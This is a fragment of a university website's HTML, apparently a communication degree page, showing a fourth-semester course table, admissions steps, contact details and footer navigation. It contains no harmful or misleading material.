				<div class="elementor-element elementor-element-65896f5d vamtam-theme-table-styles elementor-widget elementor-widget-text-editor" data-id="65896f5d" data-element_type="widget" data-settings='{"_animation":"none","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":400}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table>
            <tbody>
                <tr>
                    <th>Semester 4</th>
                    <th>Credits</th>
                    <th>Number</th>
                </tr>
                <tr class="odd">
                    <td>Relational Communication</td>
                    <td>4</td>
                    <td>ESTU 768</td>
                </tr>
                <tr class="even">
                    <td>Public Relations Campaigns</td>
                    <td>4</td>
                    <td>ESTU 432</td>
                </tr>
                <tr class="odd">
                    <td>Rhetoric of Social Movements</td>
                    <td>2</td>
                    <td>ESTU 873</td>
                </tr>
                <tr class="even">
                    <td>Total for the entire period of study</td>
                    <td>40</td>
                    <td></td>
                </tr>
            </tbody>
        </table>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-394a8de" data-id="394a8de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-21b3310c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21b3310c" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6b75343d" data-id="6b75343d" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1643307d elementor-widget elementor-widget-heading" data-id="1643307d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/degree-requirements">Degree Requirements</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-9b78008 elementor-widget elementor-widget-heading" data-id="9b78008" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/faculty">Faqulty</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4d3128c5 elementor-widget elementor-widget-heading" data-id="4d3128c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/how-to-apply">How to Apply</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4c3a1f9e elementor-widget elementor-widget-heading" data-id="4c3a1f9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/request-info">Request Information</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-623de94e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="623de94e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/financial-aid">Financing your Education</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1206907b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1206907b" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3313a195" data-id="3313a195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7470a24a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7470a24a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/apply-form/">Apply Now</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-e0533c8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="e0533c8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/apply-form/">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-right"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59dea7bf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59dea7bf" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-723906a6" data-id="723906a6" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d566adf elementor-widget elementor-widget-heading" data-id="3d566adf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Do you have more questions?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5fbf6e0d vamtam-has-underline-anim elementor-invisible elementor-widget elementor-widget-button" data-id="5fbf6e0d" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_delay":200,"_animation_tablet":"none","_animation_mobile":"none"}' data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/faq">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read our FAQ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6b245d07 elementor-widget elementor-widget-image" data-id="6b245d07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
									<div class="elementor-image">
																					<img loading="lazy" decoding="async" width="120" height="247" src="https://jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/shape-faq-box.svg" class="attachment-full size-full wp-image-20428" alt="" loading="lazy">																								</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1743f501 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1743f501" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-50016026" data-id="50016026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fb0c599 elementor-widget elementor-widget-heading" data-id="4fb0c599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66756659 elementor-widget elementor-widget-text-editor" data-id="66756659" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Jeppiaar Nagar,<br>
Rajiv Gandhi Salai,<br>
Semmancheri,<br>
Chennai 600119.								</div>
				</div>
				<div class="elementor-element elementor-element-610aa297 elementor-icon-list--layout-inline elementor-tablet-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="610aa297" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:18004252220">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">1800 425 2220</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-492fd6a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="492fd6a2" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-330e676b" data-id="330e676b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-754301b8 elementor-widget elementor-widget-heading" data-id="754301b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">How to Apply?</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-168b317e elementor-hidden-phone" data-id="168b317e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c87a622 elementor-align-right vamtam-has-underline-anim elementor-invisible elementor-widget elementor-widget-button" data-id="2c87a622" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":200}' data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/how-to-apply">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View All Requirements</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-340b778d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="340b778d" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45b40348" data-id="45b40348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3482d929 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3482d929" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="vamtamtheme- vamtam-theme-list"></i>						</span>
										<span class="elementor-icon-list-text">You Apply</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-74dd971b elementor-widget elementor-widget-text-editor" data-id="74dd971b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tell us a little about yourself and we’ll help with the rest. Our convenient online application tool only takes 10 minutes to complete.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2be35420" data-id="2be35420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e69ccfd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e69ccfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="vamtamtheme- vamtam-theme-chat"></i>						</span>
										<span class="elementor-icon-list-text">We Connect</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-795ea15c elementor-widget elementor-widget-text-editor" data-id="795ea15c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>After you submit your application, an admissions representative will contact you and will help you to complete the process.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d471975" data-id="3d471975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76650833 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76650833" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="vamtamtheme- vamtam-theme-calendar"></i>						</span>
										<span class="elementor-icon-list-text">You Get Ready</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ee47874 elementor-widget elementor-widget-text-editor" data-id="4ee47874" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Once you’ve completed your application and connected with an admissions representative, you’re ready to create your schedule.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62922646 elementor-align-right elementor-mobile-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="62922646" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/how-to-apply">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View All Requirements</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e7c83d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e7c83d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-389f776d" data-id="389f776d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb00590 elementor-widget__width-auto animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="3fb00590" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":200}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">FORM</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bdb584b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bdb584b" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64cedc80" data-id="64cedc80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca4e546 elementor-widget elementor-widget-heading" data-id="6ca4e546" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Are you ready to take the next step toward your  future career?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-223d33d3 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="223d33d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/apply-form/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-arrow-right"></i>			</span>
									<span class="elementor-button-text">Application Form</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eda2636 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="eda2636" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-info/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-229d781e elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="229d781e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/schedule-a-tour/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">visit</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</body>							</div>
							</article>

		
				</div> <!-- End of .page-wrapper -->
	



			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<footer data-elementor-type="footer" data-elementor-id="7459" class="elementor elementor-7459 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-14e82783 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14e82783" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82dcda2" data-id="82dcda2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2886c99 elementor-widget elementor-widget-image" data-id="2886c99" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:500,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
									<div class="elementor-image">
																					<img width="1250" height="417" src="https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/11/JU-Logo-Footer-new.png?fit=1250%2C417&amp;ssl=1" class="attachment-full size-full wp-image-987697" alt="" decoding="async" srcset="https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/11/JU-Logo-Footer-new.png?w=1250&amp;ssl=1 1250w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/11/JU-Logo-Footer-new.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/11/JU-Logo-Footer-new.png?resize=1024%2C342&amp;ssl=1 1024w, https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/11/JU-Logo-Footer-new.png?resize=768%2C256&amp;ssl=1 768w" sizes="(max-width: 1250px) 100vw, 1250px" />																								</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ba52d22 elementor-widget elementor-widget-text-editor" data-id="ba52d22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body>Jeppiaar Nagar, Rajiv Gandhi Salai,<br>
Semmancheri, Chennai 600119.</body>								</div>
				</div>
				<div class="elementor-element elementor-element-cac2bab elementor-widget elementor-widget-text-editor" data-id="cac2bab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><a href="tel:04424502818">044 24502818</a>
<a href="tel:+919940399911">+91 9940399911</a>

<a href="mailto:registrar@jeppiaaruniversity.ac.in"> registrar@jeppiaaruniversity.ac.in</a></body>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f40bd71" data-id="1f40bd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7859fd7 elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="7859fd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">main navigation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-241e88d2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-auto vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="241e88d2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-241e88d2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24292"><a href="https://jeppiaaruniversity.ac.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24293"><a href="https://jeppiaaruniversity.ac.in/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://jeppiaaruniversity.ac.in/academics/" class="elementor-item">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24257"><a href="https://jeppiaaruniversity.ac.in/admission-aid/" class="elementor-item">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24258"><a href="https://jeppiaaruniversity.ac.in/student-life/" class="elementor-item">Student Life</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-241e88d2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24292"><a href="https://jeppiaaruniversity.ac.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24293"><a href="https://jeppiaaruniversity.ac.in/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://jeppiaaruniversity.ac.in/academics/" class="elementor-item" tabindex="-1">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24257"><a href="https://jeppiaaruniversity.ac.in/admission-aid/" class="elementor-item" tabindex="-1">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24258"><a href="https://jeppiaaruniversity.ac.in/student-life/" class="elementor-item" tabindex="-1">Student Life</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-393fde4e" data-id="393fde4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1634a41d elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="1634a41d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Information for</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-58c75b30 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-auto vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="58c75b30" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-58c75b30" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24275"><a href="https://jeppiaaruniversity.ac.in/how-to-apply/" class="elementor-item">How to Apply</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24274"><a href="https://jeppiaaruniversity.ac.in/dates-deadlines/" class="elementor-item">Dates &#038; Deadlines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24271"><a href="https://jeppiaaruniversity.ac.in/student-activities/" class="elementor-item">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24272"><a href="https://jeppiaaruniversity.ac.in/support-guidance/" class="elementor-item">Support &#038; Guidance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24273"><a href="https://jeppiaaruniversity.ac.in/schedule-a-tour/" class="elementor-item">Schedule a Tour</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-58c75b30" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24275"><a href="https://jeppiaaruniversity.ac.in/how-to-apply/" class="elementor-item" tabindex="-1">How to Apply</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24274"><a href="https://jeppiaaruniversity.ac.in/dates-deadlines/" class="elementor-item" tabindex="-1">Dates &#038; Deadlines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24271"><a href="https://jeppiaaruniversity.ac.in/student-activities/" class="elementor-item" tabindex="-1">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24272"><a href="https://jeppiaaruniversity.ac.in/support-guidance/" class="elementor-item" tabindex="-1">Support &#038; Guidance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24273"><a href="https://jeppiaaruniversity.ac.in/schedule-a-tour/" class="elementor-item" tabindex="-1">Schedule a Tour</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c8b9227" data-id="c8b9227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59ac9477 elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="59ac9477" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">quick links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1e1d80ea elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-auto vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="1e1d80ea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-1e1d80ea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24276"><a href="https://jeppiaaruniversity.ac.in/apply-form/" class="elementor-item">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24259"><a href="https://jeppiaaruniversity.ac.in/new-and-events/" class="elementor-item">News and Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24278"><a href="https://jeppiaaruniversity.ac.in/teachers/" class="elementor-item">Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24277"><a href="https://jeppiaaruniversity.ac.in/alumni-club/" class="elementor-item">Alumni Club</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e1d80ea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24276"><a href="https://jeppiaaruniversity.ac.in/apply-form/" class="elementor-item" tabindex="-1">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24259"><a href="https://jeppiaaruniversity.ac.in/new-and-events/" class="elementor-item" tabindex="-1">News and Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24278"><a href="https://jeppiaaruniversity.ac.in/teachers/" class="elementor-item" tabindex="-1">Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24277"><a href="https://jeppiaaruniversity.ac.in/alumni-club/" class="elementor-item" tabindex="-1">Alumni Club</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f289e74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f289e74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f107720 animated-fast" data-id="3f107720" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e13e0c elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="13e13e0c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-864b621" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-7bbf703" href="http://twitter.com" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-8a43217" href="https://www.linkedin.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-b8d7776" href="https://www.youtube.com/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
